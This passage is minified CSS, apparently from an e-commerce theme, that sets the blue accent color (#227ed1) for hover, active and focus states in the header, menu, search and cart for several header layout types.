.nav-sections .navigation>ul li.level0>a.level-top.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0.active>a.level-top{color:#227ed1}.page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0.has-active>a.level-top{color:#227ed1}.page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a:hover,.page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a:hover{color:#227ed1}.page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a.ui-state-active,.page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a.ui-state-focus,.page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a:hover,.page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a:hover{color:#227ed1}.page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a.ui-state-active,.page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a.ui-state-focus,.page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a:hover,.page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.active>a,.page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.active>a,.page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li.active>a,.page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type3 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon>a:hover{color:#227ed1}.page-wrapper .page-header.type3 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon>a:hover{color:#227ed1}.page-wrapper .page-header.type3 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before{color:#227ed1}.page-wrapper .page-header.type3 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:hover::before{color:#227ed1}.page-wrapper .page-header.type3 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover{background:#227ed1}.page-wrapper .page-header.type3 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li span:hover{color:#227ed1}.page-wrapper .page-header.type3 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li a:hover{color:#227ed1}.page-wrapper .page-header.type3 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher>ul>li a:hover{color:#227ed1}.page-wrapper .page-header.type3 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty{background:#227ed1}.page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top{color:#227ed1}.page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top:visited,.page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top:active,.page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top:focus{color:#227ed1}.page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top:hover{color:#333}.page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top.ui-state-active{color:#333}.page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top.ui-state-focus{color:#333}.page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation>ul li.level0.active>a.level-top{color:#333}.page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation>ul li.level0.has-active>a.level-top{color:#333}.page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:hover,.page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:hover,.page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a:hover,.page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.active>a,.page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.active>a,.page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li.active>a,.page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type4 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger:hover{color:#227ed1}.page-wrapper .page-header.type4 .panel.wrapper .panel.header .switcher .switcher-options .switcher-dropdown>li>a:hover{color:#227ed1}.page-wrapper .page-header.type4 .panel.wrapper .panel.header .header.links>li>a:hover{color:#227ed1}.page-wrapper .page-header.type4 .panel.wrapper .panel.header .header.links>li.customer-welcome>.customer-name>.action.switch:hover{color:#227ed1}.page-wrapper .page-header.type4 .panel.wrapper .panel.header .header.links>li.customer-welcome>.customer-menu>.header.links>li>a:hover{color:#227ed1}.page-wrapper .page-header.type4 .panel.wrapper .panel.header .static-info .socials>li>a:hover{color:#227ed1}.page-wrapper .page-header.type4 .panel.wrapper .panel.header .static-info .header-contact-block .item .text-block>a:hover{color:#227ed1}.page-wrapper .page-header.type4 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty{background:#227ed1}.page-wrapper .page-header.type4 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon>a:hover{color:#227ed1}.page-wrapper .page-header.type4 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:hover::before{color:#227ed1}.page-wrapper .page-header.type4 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before{color:#227ed1}.page-wrapper .page-header.type4 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover{background:#227ed1}.page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation>ul li.level0.active>a.level-top{color:#227ed1}.page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top:hover{color:#227ed1}.page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top.ui-state-active{color:#227ed1}.page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a:hover,.page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a:hover{color:#227ed1}.page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a.ui-state-active,.page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a.ui-state-focus,.page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a:hover,.page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a:hover{color:#227ed1}.page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a.ui-state-active,.page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a.ui-state-focus,.page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a:hover,.page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.active>a,.page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.active>a,.page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li.active>a,.page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type5{background:#227ed1}.page-wrapper .page-header.type5 .header.content .header-sections-block .header-sections .header-settings #header-settings-main .block-content.dropdown .settings-content .settings-inner .header-currency-language .dropdown-switcher>ul>li a:hover{color:#227ed1}.page-wrapper .page-header.type5 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li span:hover{color:#227ed1}.page-wrapper .page-header.type5 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li a:hover{color:#227ed1}.page-wrapper .page-header.type5 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li a:hover{color:#227ed1}.page-wrapper .page-header.type5 .header-menu-block .content-static .header-contact-block a:hover{color:#227ed1}.page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation>ul li.level0.active>a.level-top{color:#227ed1}.page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top:hover{color:#227ed1}.page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top.ui-state-active{color:#227ed1}.page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:hover,.page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:hover,.page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a:hover,.page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.active>a,.page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.active>a,.page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li.active>a,.page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type6 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger:hover{color:#227ed1}.page-wrapper .page-header.type6 .panel.wrapper .panel.header .switcher .switcher-options .switcher-dropdown>li>a:hover{color:#227ed1}.page-wrapper .page-header.type6 .panel.wrapper .panel.header .header.links>li>a:hover{color:#227ed1}.page-wrapper .page-header.type6 .panel.wrapper .panel.header .header.links>li.customer-welcome>.customer-name>.action.switch:hover{color:#227ed1}.page-wrapper .page-header.type6 .panel.wrapper .panel.header .header.links>li.customer-welcome>.customer-menu>.header.links>li>a:hover{color:#227ed1}.page-wrapper .page-header.type6 .header.content .block-search .actions .action.search::before{color:#227ed1}.page-wrapper .page-header.type6 .header.content .block-search .actions .action.search:hover::before{color:#333}.page-wrapper .page-header.type6 .header.content .header-contact-block .item:hover .icon-block{background:#227ed1}.page-wrapper .page-header.type6 .header.content .minicart-wrapper .action.showcart:hover::before{background:#227ed1}.page-wrapper .page-header.type6 .header.content .minicart-wrapper .action.showcart{background:#227ed1}.page-wrapper .page-header.type6 .header.content .minicart-wrapper .action.showcart.active::before{background:#227ed1}.page-wrapper .page-header.type6 .nav-sections .navigation>ul li.level0.active>a.level-top{color:#227ed1}.page-wrapper .page-header.type6 .nav-sections .navigation>ul li.level0>a.level-top:hover{color:#227ed1}.page-wrapper .page-header.type6 .nav-sections .navigation>ul li.level0>a.level-top.ui-state-active{color:#227ed1}.page-wrapper .page-header.type6 .nav-sections .navigation>ul li.level0>a.level-top.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type6 .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:hover,.page-wrapper .page-header.type6 .nav-sections .navigation>ul li.fullwidth div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type6 .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type6 .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type6 .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type6 .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type6 .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:hover,.page-wrapper .page-header.type6 .nav-sections .navigation>ul li.staticwidth div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type6 .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type6 .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type6 .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type6 .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type6 .nav-sections .navigation>ul li.level0 ul.submenu li>a:hover,.page-wrapper .page-header.type6 .nav-sections .navigation>ul li.level0 div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type6 .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type6 .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type6 .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type6 .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type6 .nav-sections .navigation>ul li.fullwidth ul.submenu li.active>a,.page-wrapper .page-header.type6 .nav-sections .navigation>ul li.fullwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type6 .nav-sections .navigation>ul li.staticwidth ul.submenu li.active>a,.page-wrapper .page-header.type6 .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type6 .nav-sections .navigation>ul li.level0 ul.submenu li.active>a,.page-wrapper .page-header.type6 .nav-sections .navigation>ul li.level0 div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type7 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon>a:hover{color:#227ed1}.page-wrapper .page-header.type7 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon>a:hover{color:#227ed1}.page-wrapper .page-header.type7 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before{color:#227ed1}.page-wrapper .page-header.type7 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:hover::before{color:#227ed1}.page-wrapper .page-header.type7 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover{background:#227ed1}.page-wrapper .page-header.type7 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li span:hover{color:#227ed1}.page-wrapper .page-header.type7 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li a:hover{color:#227ed1}.page-wrapper .page-header.type7 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher>ul>li a:hover{color:#227ed1}.page-wrapper .page-header.type7 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty{background:#227ed1}.page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top{color:#333}.page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top:visited,.page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top:active,.page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top:focus{color:#333}.page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation>ul li.level0.active>a.level-top{color:#227ed1}.page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top:hover{color:#227ed1}.page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top.ui-state-active{color:#227ed1}.page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation>ul li.level0.has-active>a.level-top{color:#227ed1}.page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a:hover,.page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a:hover{color:#227ed1}.page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a.ui-state-active,.page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a.ui-state-focus,.page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a:hover,.page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a:hover{color:#227ed1}.page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a.ui-state-active,.page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a.ui-state-focus,.page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a:hover,.page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.active>a,.page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.active>a,.page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li.active>a,.page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type8 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger:hover{color:#227ed1}.page-wrapper .page-header.type8 .panel.wrapper .panel.header .switcher .switcher-options .switcher-dropdown>li>a:hover{color:#227ed1}.page-wrapper .page-header.type8 .panel.wrapper .panel.header .header.links>li>a:hover{color:#227ed1}.page-wrapper .page-header.type8 .panel.wrapper .panel.header .header.links>li.customer-welcome>.customer-name>.action.switch:hover{color:#227ed1}.page-wrapper .page-header.type8 .panel.wrapper .panel.header .header.links>li.customer-welcome>.customer-menu>.header.links>li>a:hover{color:#227ed1}.page-wrapper .page-header.type8 .header.content .block-search .actions .action.search::before{color:#227ed1}.page-wrapper .page-header.type8 .header.content .block-search .actions .action.search:hover::before{color:#333}.page-wrapper .page-header.type8 .header.content .header-contact-block .item:hover .icon-block{background:#227ed1}.page-wrapper .page-header.type8 .header.content .minicart-wrapper .action.showcart:hover::before{background:#227ed1}.page-wrapper .page-header.type8 .header.content .minicart-wrapper .action.showcart.active::before{background:#227ed1}.page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation>ul li.level0.active>a.level-top{color:#227ed1}.page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation>ul li.level0>a.level-top:hover{color:#227ed1}.page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation>ul li.level0>a.level-top.ui-state-active{color:#227ed1}.page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation>ul li.level0>a.level-top.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:hover,.page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation>ul li.fullwidth div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation>ul li.fullwidth div.submenu 